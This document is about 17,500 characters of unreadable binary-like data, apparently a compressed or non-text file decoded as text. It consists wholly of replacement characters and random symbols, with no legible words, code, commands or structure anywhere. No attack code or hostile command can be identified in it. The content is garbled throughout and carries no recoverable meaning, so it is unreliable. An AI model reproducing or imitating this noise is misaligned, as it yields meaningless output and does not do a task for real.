؏S��� �a��s�Y�d(�x��w���9���������	���ԏ�8������ਖ�1 �A�!rY�i��:"����Z��q�rҞ�@'���H	�P��������˚������07�H����8���	�����(��p�����	Z�����(�(��0��)
ɫ��@�������p�V ���h�����M����p1�p�Ns��C*�Q�����H�� ��'耳rh�� ���J�p���Ȉ�󈉨h��Q��\��� �X q�_��w�9����
᠀ջ����
�C܁���� �\�� ���0�-����Ꮂ����ه�i>��p����-
 ���-f�(�R�9
���@�_��X	[��p�m8�8��(����(����	� �,�	ø;��/b�8:):��+�;H�����p�� �s��x��
���0�� �����p��ȥ�Ȏ��8�X�\RH���	��� ��(�  ƫ��������
�퐎w
��
[���h����xK��-�P
Ç��P�������ZD���#�,Z�f�.����s��λ<�`���\L�����Q� �?��K�E{��ÙZ����\܎�Ɏk�K�p��(
���C
�h�� 	�8����8
���0��,��X�@$�p������(��P�{�˨��ǧ(����H��@����Ў�����`����؊�x1+�� �A����m��H	�`�
��9�P�w؎������,��j�,�{8V)F�ɏb�i�K�	ɚ )Éꐎ�P����!���Ո������\<��h	�0��p�Fԏo�	�����Q����� 	�4����hԠN��ݲAA(��Q����s����艶���*�� 
�����B�nS5�H���0��fc����,�6�B��į���#t����z�x�X
��`��pR��� �0Ô(�,��H��
w��
�芇��0�J	����،�
cIǃ�舎Ԩ���ȢT��U���
H����9F|(��h���4
cl>��	��x�QĀ�8`8㢍�����0zڬq8��.�Ў��9�\�����'��������(�d��P� ����T����~!����x�������
� ��X
�(�L��p�p��h�x�0�S�>a��`��x��0�(���������`���м1�Њ�u�w͕��5����2$��@9�˞Q����"��FI��],��'+B���^��M��:��\S�K�Y_'"[��(�E��R�T�]� ��ҏa\�Ў��@���k�.B�Z�B�04��ӛ�gM��������x����^��0����0��x����� ��u������������ӥ�0�;�����X��q�8���
~��� ���+k���
�������
�P��ȋ_Ȏ���؉��0���w���X������������!bH8	P����jAl�dP��Ȝt����8��8�8R�����H��y������B�������8�c݀R��� Ϻ�P9>����e��E�؊��h���Ɛ�'J+,���������C2�����
��
� ��	m!��ī����X�0��h�󈏏8�`0`Js�����Y� 68]S����8��ȈJ���� �����(�0G�(� ��,���)���w�E��QQ�q ��	����� o���P����� �i(�}xU�J{��6��@ٺ���D��Znu��uª�� ��پq������}DyX��9�,]�-�⮜p������R�p��������X�T��А��� ��p�!؁w=]��B�˻�R������9���+Q�1��8��0�p��X��8��0��H�  ��~��p��p�`��`����.�p�0��
�x�<���8Bq�w�@
�P�����Ġ� "�3j9F��I�菲h�l�E��P��T��AZw(��a%�@[V�� e��x�Y���1*ςk��QS�����X����������:�o�i	�;w(B9�i�����'F4*�X��8
��ӴQ��((�x�� �����	�`�Џ��	�P�0� C8�����K���Pi��x�㏷x��T��
�͊����h���󘏞�ۜ(�Ў�8G�"����ȢR�NwpIہ��U�[��;;��`���l��Ȓ�� ���r���uZ�	3� ���*�Oɪ�� �����
�8̲?�Q�Ȁ
�`�-����|�E�9p��9ۂ��(9������P��`
���h��8���� ���(	) ��	�` �.���ݜ��:��bRt!��)]	 �� �Oh��cqq�p&s�����i	跰x�6e��8�����̨������	S�
������@
�p	?�wc�_��M��������BH_���ۊA�L�i���`�<��z��1	����"[4��P�N#��v��)�!��"�v�	��������	�X�C�-&jPd�	t�K�Qそ���R�����ڂ���w��hĚ�-��)�N�`����x�����h�^J�O`;Ԙ�X: 	X�����	=�c�����0��D��	�B������������� �����	����G���B"�I�R��w��?�u��"K{��#3�P��@J���#�+�y�qY�$*��I��(���`���Fѡ�h�e%�����0�>�`�X�[�h�z��ƺ-	�5��-��lς���+͌̀��؋�Ћ�؈ި���w�]��ݑ��`��v��w��w�W���ᘌ� �� ܨ� ᐌ���I����vs�-W7�a�s��B�ԝ�h�+���<|p�j7�wT�y���
ϴViX|�銤�PPxxW���P�k���w+��P&��ʌ`���\�x\ ���&�B ij�ğ	�1
U�S�S�=�u2�䐧�E��0�m�&6�Y�(˨�;�4��SiG�%�q�]��L�07��6C�Ԅ2nF���<��d��9H�7��CKd^^��Oj�ߑ�'��	pİz&@��$�B'�=^��2޸��q��$^>�(nD�J���w���)敾�b �k��A����h (7J7�����U������C<����,K����ZJ�{p�ǥQ�C��X9˞��)ɸO`�w�C��b<��U��Ӂ}��x(�^�4p�_��u ���+��C�?�ą[��0d��^�m׿T�_��m*���)�LX�l3�Ѭ�b�����x��mT���b�H�F$�P�2d���1��H��~w@�+,w$�+�1����<d�I�בֿ�5a+�ʓ<=	!��X��>l�р�t�ŀ�0h
���l
�j�y�"��P� �mhJɤt�� ʣ���t:E�[h��Qzǽ<�Xɀu�E�w�+ �����w�wx�I���ꌶF �ɇ���H��L������yǊ��H�����4��ڴ���t(O���"C�hR�&B�=��y+�L�����)kn�߆/�չ{*��2[X�q��,�T�Ѹ[t�D�v�G��ރw�8��SL��aP�Q[���a�Q�IԞ�����X�Ɍ�p.��y�F�1���I�U0�p�@�:�z����ȉ��O��w�)��c̚����,�����;D�O�;F����E�\ԛ�w��p�֬�jS���ƌBd�̅,��\ ��P��tl���V�}���ɏ�Eܑ^�4t����s}�����k+Y����!�,�۞��b��z�k]
�����^	�������B�<,�K8
�؏�X���HM�����	�P�LX[�2,:�ş����!�VX�= N������k��R�p����w�	��
�t+�]�������8H�ݠ�'"�
�Ȫ�� ���h�(���@	�� �8틮 �ʀJ���k�{��\w�L��:ʝ�إ��C��D�vi	xo��H���̉�D��E�K����dɇϐm�hX���
��P�fth��t����H�h��H���l�(��L�y��Ϯ���l*�F�������D+���;g=-�=PI�*����;ϭ���*������AO�����͈�g����H�j���j[�<���e�o؏�t���(7����0.��1X�@i�m��[�n�< k��8/�����s�,��+��F��Ј�(w��k��(���x��ɕj�ς�¨��������&���ȫ�N �R�?�".����H�B8����F��8��O��˲��3�hh���J�Ϋ� m��N-��<a�Ք��@k����'���DƖ9Ʀr)������N�tZ@ġ�B)˘�]ҌϺ�ȓ�Z���i���8�����Iڤ��pk�dh��~<��>+� WB���1��m�_����,�|���> M C����V��Éհܺ#Yڄw̷���v	�ː�����lh�����P
�P胩H���䪪�(�ܫ����8��H��U`
�y��ܣ���y�:9��$H�Ƹ�<x���h�Ȉ��vY���(��p��4y�`I��˘�Sy���������L��ʕ��� I��pI��y������H��ć� :�^hD�x�A�B�ό�n �� ����5��֘���b(���֔�b$M�2�2t�Z���S�h�=�N������ԫ����� ��w Z���p�e0O��aA�.1A���l���b  ,����p�.�Ɋ��
�{(�����
莹xH�|���H�(�O�Ә^)㤋�;C�Ā�ԫ���˞���BɁ91D������h��1I����`�ވK�Ν�5j��ޣOy�}����Q�n�
8�Kt`�v D��vU������|�����؁��qYXtz���e��x�V�<��h	(�����	�����L���U��50��B�TÇk��I������Tk��;wM�n��\j�s�]&Kxៀ�� �"<a��# ]�ۅ�� ��rҪН���R���XȀn�ϑ�y�L��H̤�؅�((�� �����t+���z�θ���J�x�O�:����w�h&X���p`����t���Ȋ�nʫ4I����p�D��ə2h�(�	�ĩ�`ɭ���g����rqZ���7� �0v���,�w؎�}�� �ۦ�KZXX��wt�E}@��K�\ʷ��w�B��Ah\�_ ť4w�ˑ��.LT�z��(�t)��|Kӈ��ΌXشHN�˴��QJ'QN(d����-T��ڱĈ��
��H��J�@�x�!Z�]�؈K�ȼ`KG	���˾ӕ˼K��� X�4H��ȬlI�p	�N�4T��H�H�,P�0	�K�܉��H�xNj��¥T���I��K�|�tGH�tK�H�N�X����=K!]K��NY���H��I��������H���x��K�|
vh�d��$��ȘT	�d�Y�w�1%�(��@^� N����hМ�!UۭeH�TȵU�G �eȲx��1��μ��/�H������B!�"��"�̤��$(�L	=Hp=ʩJ�8
�����I�$ʩ�J�tˢ(ȢI�XH�PV�P���
���Lɀ�� 
�Ȉ����LK�0HemB�pK��f=��\�xu��
g=
��ɭ�I�Ԉ��
��ɾ�	���
�ɂ���C�܈��ʇ��؉��ʍ0�t˕tH�\H�}��8K�����0���w���(eW�^���[ý�H��_�ό��Y��Z�����ˍ�8�+r`�+lʱ,0h�I��\����N���H��0��̈��U�$��xȰ(n�<������I��M8��,4\��ڿ�L�|���ɢ���I�^����������x���,��.Ȃ�˾<��/ስP��苞4��@�����ʙT˲�\������e	��
�|��ğ��۩�[�,��(KW ܌xGD9���E޻X	�0��X	*mJ��Xw@w��THC%j��Ȃ�\��A����ԉvy����
���K���a
�<O�M����K�Xq��Y誦�U%��ف��*�(�kk,`�.p،����|ε��WA+8@k��C��J�TK�t��L�'���8ȣ<��$	�X�	���ኙt��,��tI�܋:�<����ȴ��h˟�H����b��K-�<���.��(܌ )����SmU�8h�yu˛ɂ���K��ʮ`I��������	�,������������w���H��
�I��Y�/��#a
��Z���'�����b
�*�2��qN�����E(��܁�MX�,�U� ۊ��E��U����\-e@�fʻԫ�<���Aی����˵�T�i�i��|�-�0��pJ��6��Va��J͘c��
�	���hF���ԋ,,S� F����ZK��	��ʙ@I�����XJ�HOp,��ѝl��I�mJ~�b�PKhWC�RB�$R�D�Kᄋ��A��w��^�Q�8	�AԠ�ExK��Y�@(@%j
�tJ��.+����P���^�2�
[E}-�ۻ��R�a�B-K����dL���ًh��oYH�	a1�C�`H��K�����J8(ȡL��Ԍ�$ʀ�ˆ�
��ʉl�����ڊ�˽ �2��'0���0L˙��԰˴��HK�x��.l����,ˌm�8���ɍ<
��@�T6H�!%�	".��K�H�$6I��	�(�l�ȅ �9�ʻ������x�wW:�Izt����$Q����Rf��ȉ��x���J��:pH���8�VD^}ց�j�̈��RT�씨�R(��^R�&Ѐ��\���H��jc>b��nq��h`@����P���S��K�(	��6�O���[�ߒ���	�T���K�	�,˳�����³�ݲ�,���H�����H��ʯ������������[n��ɩĥ��Km]�A?f%9*�~@��������/<%�����.�*�PJ�dw���N�4H�L��h����f��8�Fmʳx����0N�X Z͙Ә�@%���^	(�ؔ�1x���$����UU��|ʼxUɄʿȔԙ�8¤V��H�DȺ�
�����c:�&
����芙���8
�$ʉ<H�����J�Pȩ�'�n��t���� ȸT�8|�tJ���aP|fK2�K���P	Ֆ�K�ȊDK��I�gʞdg������I�pZ�\K���I���	�����I�DH�%]H��ɕ�ʹtw��h�t��tC�d���A�́���*z�/U�d�4�4��o��HN��͹�2j�4P�N�`G �n	���V��PJ������T	v騡��N���,�����U�΁#���h��@N�G@�@��
�t�6����ɰ��T,��	��ɚ�� o�,˲$�3tT��҂���ɲ4��Py��I��
����"a����������t*��#�
� �� ��O��^�R��wQ(dȧ����#�g�Έ�!�%��Љ�}wG������Үjʘh��d �tʲ��Eu��ٜ�(��E�׾И���(_h�o�R̋��|J�Y L_b���ˀ��� �XȎ`�?�ʝ����XH*��Mʢp��	�,
�I��ʢ$J��I�,
-�"0Ȥ��	�N
���I�hƴ������0��tKZb��ӭ<ʍW9�#��ʐHɺ��K��	�`	�HI��K5����:։��I�����X	��ȕH��d\x�"�Ĉ�`O����w�D�	�T��`����,��@�����`�|��X[s8AG4K/�\�T���[��&C�R����	K�(�N]���R�d@ �U�)��|
蝨���2Ns�
P��Cβ78�˥ċ�Dɬ(Y�m��HHKH�p
����
����K�4��4�����H��H�,��ɘ4��׭X��pɯ�ʬ�ȹh)���H�����L���MC��թV��9�-Ĕ��
R��_��V㱩a0�_^H�t�����䘇@�-yj����wN�`��Cd�S�N��K�$��ws���D���,0OB��P������Q[��9��M��Ј�ș�R䟥���Q�Z�T��K�M+f�*Vh���8H��ä��`�����DL����ʽ�ˈP��I�$��|I��ʆ|1��t��܈��ʱ��l�K�����HK��K��K����t�xH;�%�P�9v��X��K	��˂Ȩȁ�r��,��҉�\�
#����na���b�1�đ��8�9�kw��p�T8�J�5�K�yj]dף֙mb]c�E���V4���Gҷ�nr�c��L � ����4yڟg�%�6v]�{�[.2H�����ը�u"r&��Ub�Ώ����W>ݎ~e8�H�%�J������.Z���fb&�$��w{�d׿��npy{�
�wn��-%װ�M���L���,�(̓��w��i9F��������jI������i����p�	3d�X������\B�=�sD�]W��Nxi�4f#�Npv�w�rg���P�%�,�Fq� ���M(j���B��Tzß��B�\9h��4��N�)�7t2�%�T��M؊�L� y���@IMKt�LgLtJ�-J�Pn/(z�}:�
���9h�
qo���"���p���؈��v�e� O��a)���I��v�l��F�I��P���\"N��"�L��j�����x���@|��p���o���y)��v9�����j���[<I� ���)��d�h���J��k%�r�0Hw�t�����������j�=;��A
��;@�򈦃�:P�
�������]�j��
�&uO��J�O���Ϯ��2�;���}���
8�!!?P�//�c����8�
y��Z��\c�1j����h��V
#�Q�(�"jk.ځ�)	�"�@VJ�}�Z��Ȍ��������n�-���n�҉L�`@���h+?���(
��H��#ik� 	
`Pi���`(��h���p�,�!)S��h�w�I|���c:����7�#m[�c��Bm���b���X�� �NaY���b��=|H�/�fh������^q-��p��΃������2��@�q�y��ZI:�i,䗯�A���H�2tz$�AΎ�F<���7 ϴ�����I� ��ꙃ�tk�@���}���H��pOzjɌ�(H�y ΀j��|��>(	.�J��h�pXL�V���8A�=��$�K/$t둙 @�v��%Ȋ��H�
����
�`����w�0��`��H���t��eH��i�lˇ�Aʻ���t��� ��OY$��x�P����Z�wȊh ��Z����z�-�eG��qͳ�̺]��P�ZƼ������HM�艃X�� H�Ȉ��k������9�諜8
�DX�r���9Hχ����Y�״�:Ţ��xЇsT���K�n��Di���L��9�'MK�9�L�n.mxi�mꊚ�H����PK�L�	6���؉��Z	�������ɈN�wȑ00�W��BK�a��y�Fu��2.aN�:9���G�y���蒫R	b̟E�<k�IH�RI���ɗ��N^;:�B��k�S��h��0��\��@�^q�4�H��I�Z�"<L<�dsK&L�4��P�Nm�i�8ȉ�����>ܱ+�0�y���"�%������(��`�����H�np����
�� ��"���9����.�	��+U��DҠ�I�=pϾ����TL��4��v���X
w��Ț"(���ɇ��(��P����J����k��@��H��쩄&J8*�+�Ι��
�"9"��K�n���.	��@����O�~��dk�OH��)�Au�a�?0	b���PG?R\��鉺:�O N�~)E�T�w�α~�Uh�&i�Py¡諒{A����/�����O�i��(���`���	����.#D��kes�J�h����J�L���茍:��Pa�� {��y �X1�g(��D8��h�wK�舊��*�Tp
˫l��	�@5�U<�O�����^��������m�Wap
6m�scA����-��H��UZ	�}j��r�%�9���!1(���4(�5O2�x�=�B��ȼ^��\�%�C�vY��(K�l��"�>�T'×�c��0�A�@c��ˏ���"hQ�	���8{�q�	����%�ɝ�y$�L
���E�D���ݶ���xi�ϴJ�z8ʝ�����81���(�\\�����؉�n� �v�w �t��E�¹���������y��@+�P��-���,���[�|��=���X�~����	�z������ ����	�@��lM��A[~�һ�!�i�kk�@��d�����D_'M�JɈ-��a��ݺ:^�K� ��8�Fl����K�Z��� �Sp��\Y��,4_5�|���뮀sO�����Xɡ��{��6qE���9C����	�丏����ư������(̭h���CƯK��w��҄��H�zȆȂʊ�H�C������e���&��
�T��T����~��(���@���Ȍ˘��(������ʸc�菎ȕp��n���ĵ���	��x�| ��H��$�8
_��@i�z)[���*�x�`�.�L�n���:�TZI���&l�RI�\���/0�S
)�\ɕVI��Ȍ���X�AI��x��GK�J+0g�=��� �࢟i ze���|ɏ�('F��2�T�f�b!�d���䨝���w"H�� ���	h����BI��(��i�X(��	�������̀�i��c��i��(�2�����,l�� ���c�(���	��I�d������Iy����i��ɒ0Ɏ�茂i�b��h��H7v�.h�, ��*�(�樁�i�iH��L�7��.��j��
�H
����*�d�W+��#w@ɂ�h�,�eɋ�ʐ��
i�~��i�*)����蚠zI��fH�:J?�N�>I��Zx����K��Þ*�i��d�f��wtI�)��)�,i���F��;Z�i�f	�;J/V%�i�,΍Dd��th�^���I�fh�D��(�B�vB-��ȃ~h��ɐr��
�LH���������ވ�h��荨ZL�)�����̟���e��'%��ɖp��.I�m)�Hh��*���s컸�I�>��Hh��E���ʔ^��v��`���H�$(�����Lڤ�j�~�|�Ri�B�L�µ,���h��n��ɘf(�L��ք�@��XxNۥ^ː����[�wy�|���z��Texv��Si���szϐ���6I��yĨ܉��H�HƐ
�����H�䈍^hi��^��ȀJ�R�ĉ�扗�ʋ��.I��	�ȩ�Z��"���I�R������ɍ�C�$i�pH���Ǹ+��)�"l�<����j�d(�~��v�N����*���H��A�J��.��x�Bɇh��țyY��q�����(h� ����)�剏�韈�����"&^B���J�+�)��;K���Pk[wb�H���j��J/�_R%�8��/�����%z�:��sڮV����������]+K(L��'��{��i��)���4�����wiD�)�bɒfH�r΃���H�ca8:��rI�.�Dh��菶)�vI� �	���*⏻�i�K���:ȒȤ�����J����	]�l)Q�����Ʉ�x��N��^���;%���$%���j����l����|��vi�����U�ޯ~��]�����O��*�!Lqw����U�n��I�����)��(�;�m2�xi��̈�H�Ph��������I���h����Di�h>��̌�ﶪ���v	�܈�ب��ȉ�h�*���ț���b	�7\��)��� :* 	`�J�C��0�(�k����vi����|��|(�H5Dȁ���.��7țQY��2��v�6�I)��i�R��h�H�؋z�,��+������$�����'K����;���SKI�_�2��2̡����]�w`_��d��̎9�I�㪑i���;����,�������x8�����4�h�<}��醒��^i���oh���9F���J�B��	��h�(��I�ɺ.d�� �����m�∘FO� 8	�8�W����\�#��Zzx/U����N[?���B����wi�cb+�J�p�I���:����XP�L{[���ϽQ�U/����%�À�s�*	I�)�t�m��pC�"Ɍ�>f�����hi������߉�w䩌���)�D��訐���t	�h�$H��i'�m���;ɋ��w��nɌ�J�j���� ꠁ|ɐ୊	�J��}��Zn�n��WH�i��ܘ�)�hh��E��2	�:h�V������1����������(�v)�����	T�ڟ`��$���/�g������Q��ٝ�[�2'�
���9�y��xo����r)���j��,��|���po�U��).���2��T^����H�ʉ��h�˃���w��� HO�����h�Z)���ZG�<n�L-��h�)�"� ����e(�-QO��%�u8z�'.�b�k򲇇,q��U�)��*�/���f�)�)�~��B,���{��E��'(=_4+��8���&�+	�c�s>�'uې��H���j( �hh��H��ɀb"�� ڠ)�#)�p��\���i�n)�X���y������R��I��!�J�2�Q�iЋ `�i��{*��h��肮)�wT�&��,i��I� �~h�.�F��h�\��������
��)�V��@��fH�����ڻ^�\(�+*���'�������������������Jݧ�'��=��~�ϛ\R�,|Ő཮)ɋ����H�Dd/;]��i���&�{z���Zp�c���i��)����Ȇ�k�x��h4�B�f ��蟌���X讚AŞ\�L�~��\�>�tX����»�^;�pY{�:��Y�B;u���[Yw��<�0� ^I�~�N_��UK`?��9᫨���Wb���&y=���h�\��I.�����Di����c!��(�	0�I�H�����\h�$��L�4Yfx�
|�������i�&>� ���4M3ɻ�v��9����c�툉K�v	�H)�Hi�i� (��Ȅ��~�Th��h�b��錬(�v|��1v��w�1.Hn�|J�d�@El7ܟ&��Y%
��_˶׶�ȝ�#�����@ɔNi��:ֶ��s��ߥ�'wJ��(i�n)�R���(�j�-�_(֗R	� ˋ�O���8-�xR�U�o1I�&�����Ȩ�8]��ʍLh�L(�:�{:���JI�|�փɂ�Z�hH�8(��H����vɁ�(�@�F�7�Hr��)�@ȑ折�)�:I�����dU/�*�-O�-���U��	i|�u%�м�g���_D��s����V�i������)�O(W�ɉڣ�<��\�2Ɍ�h��	�h�DɌ�I���<h�v>�^�r(�����	����w�����Dɚ�I��I�"��pt�i*�%���Iy��@�i+�+��wЄ\ ��Ώ��q�:�w�t��d��w���8�#��Q�{����J�!)�C�߽b�A��L��Bɩ.ß���="㐑�``Qp(Q& 4v9kM�N"2�#]c�זiu��P9�qtr5�pи��U��R1�6�w���8�=�m:c���` 	@C^'�qZ-�?26]$ݏ)��{a�c|A#�fN ����S�(��Ǟ��x�{a�=��wwo#�n���)K����u3�5��3����.I�%�h�ܨ;D7������oJ����y��p�K��\xH��x�� �K�א(͍�ԙ��6������/�Z��4�N���ɇ�JP�E���K$���I���leM���ƟD�l����Ď[å��q��wQ�~�ζ�_C�Zm����\k��������R~C�1D!QG�ޯ���m���<d����VZ��V������������xȚ��H��(N�w��Jύ��b���H���N�v������:���ؤn\���pP�w�����hJ�_C�<|��!�Čr��IÎtk��҈��������d(@��4zǅ���O�ì�ɩ���H���)D�d8[Ļ��<�����ǽ�z��ݙ���)��ݙ,���ԖA��d���TH:C�7�C�K仲� ���7���K`J�[D���eO�������k�I���I��|;��K<�	����R��gj]�^�C����w6����v�����=�����b}+\�[C�~X��%H�·��΁�wk����h���{G���ȅ���	��8�뇇�[ø_d͌��8�����Ƕ���i�N`(���[I�Ҋ���D��ϖ���m��gi]ӗ��gɯ���P��u�V�̶[m�j���7��V�/�1`M{��\��ţ����M�X�N�κT�����w(�m�܈��`
�X���(�� �"^8��j��荅���8wș��M��
�uK���Ȣ�*��8��>xO�2x��(�Φ�	����O��*��k��0J��*%hJ�w����dɇ���|���)�gX˛b���x#��p�e��=�tk��XG�Pz<��`�L��i���	�\M�"J9��-���G@��8���âّ<�8�N�&����C2��D(�t��"̭��h�\i�KX����>��h�>O�|?՘H��PɌ��={ů�m��X�)���-�%�J�`�:q�B�w=`N�\ɇ?�Iۜ�֍�x�DĊ��ʕ����@ʍ�pO�~����ꈊ����D���(ȷ&l����@
�詏�$ۻ7�N�$�WՀ΅"H��.|����B[� ���o�w(�q���ȱ�ĘD��ly?�y|�1�ϱt�f}�rS�.	�sy@���O�Ȉ
�xh�l�#�[2^�$k%ൣ�@����IXğɃ��H�����i��FȎZ���!�t��X
��x ��I���ȓF�	�$�,�J�r�ઞ-*w̍�y���ɀ�����y�=���M�̛�4����l�9��δ�� ̲����`�Y���pN������)�wpI���)t낽�ɋ�9����뎲�����Ȉ�P�ø����I�:��F:��٥B��ݤX���=���#ZB�6����mVz���D��3�9�QJ��\o��.���aB�pj��hMQ�������1��t�"��L��	�o��Z[�2z��Ο%x�'|������EĴ.��j��>�Κw�|��(��p�n���Ѭ���hI���J��xJ����D�kÕ���ܸ��x
�;��6�%ۖVpJ���&R(��:��L�L�l��5a���;z���X�*��lj�ۂ�\Y	�x��(���\�I��Ш��J��gϵED�Z	�������7rE�4H������ƚ��K�֬?A1�p
Qs�*��6�[�1 ����k��XI�
�\������H��)���M�t��$I�#H��,ȋ�ꅐi�/Xw��Ћ���8@�� iʁ0Ϙ"���((�qP�y.���̗5xM�����X*���f�9���&���	�\�m��@��p	\Mx��u�s���T8����9�-㨳�k����������`�܆�?��B��NR9 �(!�^��ˤ<&8�L0l�iOk�k���-�Qz��n�TRV�?nB�T(�7HȻ�i��;�ڠO�.��B��E(�c]�-5\�"a���t�9M�`�O����H�!�1�θ.��K�X���x�w�܊�� ���(����2�Ƞ�x�0Ʉ�����	�H��|P�*���I��x�Xy��!h�蚮m��O�u8�XX�=H�b��]���Y���û���X�߮��q����J,��x��H�{{|�e����2��g�ժ�9��P���䙉����]�	�͵~��//��艧��=����!,�I,�ٰ2艳z���h�G|�k)�C��G��k8�������������h��x��؍!�y؆��.���H����w����ȁH�Έ�p��7����άH����h�LԳx���얦X������꫉�G]��ȃ���ȁ���R(����F��h������۸��x������o�Ɉ��᎘��pM��+�w8�����x�4x�l��y���H�Zx�b��k����kN�N�g�l��@��3�����y�8�����o�1L�������y�mψ���g �L���	��9��꺾�Ȩ���@����O���w�rȇc(�I�Ch�x����G��舏k��x����w��tx�X������(�߈�Zx�GH��z������DX�È�H����E���gY�z��ܪ�5دg�Ŷ��nI�1�����;������z��$��J<�qHƆ��m���X�.�;�I8���@X��.��@��8��[�H<���?�>�&��	��K�D8��Z�y�XX�W(�� �Z銮���(�F�� �͛؎!h��h���h��8�w��� �8�Ĉ�{���8�>��8��I���ͤ8�I�M�Ԑ9Z��rȷ��Wږ�Ɉ߈��o����>h�QH�2���騎�8�ڟ����(��莴����MX��x��ȏ�؝�)��	�U~��i��o�l|�F\�J�a(�k��_����B�.���c�2H���y�,�x,/?�Ȩ��O�_רx�/�����|�j�a��kL��2	Ì��e�ȣ1�C��Q�?8�k��(�C����wxw�g��LX��H�x�(ʉL�ų莰��ꘌz���z��x�w�г؉�=��X�����8��8��X����ڕ�}����'�����nك>�`�����W�
&̄�іm�2O,�~��ˎ��'N#kٯ�h������^ҭ�>,�j��hⳍ�1Ȇ��ƿ��B+������=�&Z�:��m^�8~�?�и聒��Jz��Ѝ��h�@]��،HM����YA�,�.�����Q��H��؀}H�͸�w�w�����ԷJ�P����Zٍe8ԠY�����	���-�h�o8:���lؗȘ�ُ�h���ۈ����x�h��ȏˁY��l������l����]��τ^��͕�����բ�?���2H�yx���$ ��z �+��)��ˈ�ؒb�*4/������0H�m��*�zH�n\�	�u�,8��`(�t�����|��:#�<��C(�X��Iǖ��Ȃ������3��e��8�D|�Ё(�A�w��ӃNH�:�fȅOs�lh�8�(ȷ���]���96��������Y$0X�&����(�6,T���ɈC����#��V�%�z9q�2_�4?��b�3h�S��C�l��m����ps�����N��"J5o�������0�i꠼]o��A���m9�*��8�6m�9(�!H������(|h���b8��)��C�݈���]x����)�nY����m;w��<(�����Y���E��{k��䃉���w��x��h�Ǔ=�h�`Ȏ������諝؍3� �ȏm�*k �����2Ȉ^*	��?��,7�J��E��1��f���9� �����;���2$��j�-�(�4�8�2,�/�|+%/��!�q8��$�-Ĺq��I1�����G�Ȋ�a��b(�3�0F�h����*�#8�_�a��8�va�G莞��[�����ژ���O�����l臕h��h�r����(8���!�ds���J[�� ���)�<ow�]ރ��wC���K8��K��� �D�R7/�b�H9��yS��[J`h,�"�Ɉ��z�=(�L?�u7�ˏ{���J��87������\g�^������뺾]�1�<x�3��oN#�Y�A� ؖ9��������Ȁ.y������#z��� ���F8:=������N��Q�/8����(�W*�y�sɚE(�gx�Z���h�^؀��/�)�������� �ȃ�����M�h��(�U �9��/��1��yT�Pw�������:��O0�ً	���������H�d�dH�C(���Iމ���ް��?xQ�>E��14H�Ȟ����u�,�	3��x��c�1̏o�b�B�I�����X�B��o����9���L!wX��x�B��H���_1��x�B�����8�R| �ز�H��y��8���s������[(�h�?������،͸�mڶ[��W��k(B�khWŞ졔����c���2H��E�y��n2������w���0L��e]�������~�w���&���C�E�`���K��z�/��v�v7��3��=	�[n�Mx^���x���<��Jz�7!8�Ԥ�c�ɘ݈�I�H�!�M�d.X��_>�Ɉ;?�;�cz�*�;�L��8�*C�sA;�9��(�ИQ�IRp��]���Ӌ�(�bՏ@p�Q���6��n�����#͏u��w8>w6��+��_��/�&���?pӃkȝ3ψ���Ȉh�������y�(��1�Z��Vb��(w�5���ˇi�l|�i��8�I�l��.�l�쁄�xX�r��1ܗ�c�l?%0Ȅ2��{��kx�Ȟ�/#��x���BOȇ}܃�I�B�r���X����������H����f8����H�SH���"Շ�X(+������8�������=I����%�"oY�&mm���퍪�'��B2(����؝�4|s]&��_��zxQW|�7��&SKx�4�s�̕���ֲoK�XY��a2�h��s����wjYy��4�����9,���|m'�<��̈́k(�R�����z����D���L?�������wXʆ?�o���v��L%�wv1�0�����@
h�	���9z'J����q�d���e��%�n�H�+ӿ�vy1lND���v]A*Ñ9���*k�Í�(d�ϏU��BP-t�i�&�=�]-�6�=�U�#��K�I�-K�>��OhI�.�T:�o*��TF�i��hh�R����P���1�����2���yDcNw��D0�n���2�HЏ���E����1vI%�'�>~�0��&Y4���mM����eFcq&�[aX#}c%�5�u����<�7��`�w�r:�Y�i���v	l���xl	��)h	�
xo���
�f����H��(���q��&(���a�����Bn��^*���&���dZe1Y�[��?Xso��Ѯ
k4Z&:0���W �/�1�9jS4�2n,ڟ�A-�?i	e(�/e��D@�'�w�A͂k��;1�)#ހ�/�1^�H0Sz,�Z��-\�Dk�-�1�ʆ�h���C�l9���P�����^ޝ�	��p����
�: ݜ$a������	�¾�]�Q��G=ᤈ���0jva�,�X��
�����qo���x7�v�"):0�
d�ʂ/t��)��%����vQ͑��ZM, ��P��
�#N��D\	2J[M�놲`����m���Q��Z��)��Ȃ��O���0@� ���w~<-�&h�� ���|�1�x,9mC�����Ԁ�������X��M>�����������r� (��t�ԃ�������Š�J���
����tY.��`������6�/��a���8h�a\�pL�o��_�ǩ�R�� ����]���r$�����x>k�B�_1�D�r��.;�d��K�G��Ir�-���˫;h<|M
xS2Bx��2��Ȧ���r�!a�"����@�	�l*�w4��X˫�K��c�!�
+�苂(].�@����:�̢�9��-�=�������?
@:�$��y�.Y�2m��hـ��(����w�I�v��w��!苞d}��C��p��:��TH���̩<(��)���Ւ*���$��$� OP�d�NqϲB�СL�a������+�r�����K�:�o��f95��H��(��鉃�H��P����5=�bpͥ�~��d菞 �HK����2J�
ޭ3 ɖ�Sw	� �.`'�_[�딘d�%qե\�O��I���B�����Ușd�K��8�0Ʉ�L����E{��pϨ�h���*���I�:y����ސHb��@�X �U��ˤ��m0O�W���}8ȊS>2�D5h��!��<m���0	�2���8�[����.:���g��w$���(g����ф������+���~�P��ΉJ���	et|؞�P�����͏�P9=�>}�4껔0��
o�Ḿ�V���Ꜵw"�#�2��<��j
��)��Y ���ž�G<��
�9���LK���H�w�c��)�7�y�p��v�ì��M�:� ��gHΝ���<J�]K+�bJ?na�4��&�Z�MwF�B�Y����wXP�N�����(��x%.?5c�����p�����$��$�i��\�L޵j ���CM�L��+����ed�#T�,�$�!�#r�SP֑�v]��:�II܅I���Z�|�� ȭxKw�$��d Ȓ*x��ɽ𸦦x�֒(���I�vY؂ 	��(O�6x	����pO�8���ȋ)e��~i ��[``F�"�q�$�[",h�4�����!�P������ي�pa��%�}^)����sk��u���1
����i����hM�t�����R͌~)*����]� ٖ�}*�b�O�\i���Qc�~�%�SQc��
��|�
�2{��:�~
�y��4���*��Z�;��G��V�<3�w�㩷����mӬ4��Z�&���tK2F=&����9�%H95J�%��j�l�B�.����(��PK�"���)�E�P�0�&�K�qB������ܵ����kX᲏������F��Ȉ�Ք4�ˇG�L8o~�$>���� �U<s�؇��I�=V���CԔK��E��XY6�T5G�[�;19*�,5@����tt˃�p��O�Șh�3`y�x��te�0J�����<���{��X	)
